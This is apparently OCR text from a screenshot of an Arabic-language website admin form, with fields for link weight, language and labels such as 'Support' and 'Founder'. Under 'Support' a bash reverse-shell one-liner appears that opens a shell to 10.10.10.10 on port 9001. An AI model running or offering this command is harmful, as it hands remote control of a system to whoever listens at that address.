
‏الوزن ‏
اختياري. في كل قائمة، ترتب الروابط ابتداء بالأخف وانتهاء بالأثقل.
‏اللغة ‏
Undefined
so it will have the same language as the node and cannot be localized.
Support
اضبط
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس
اضبط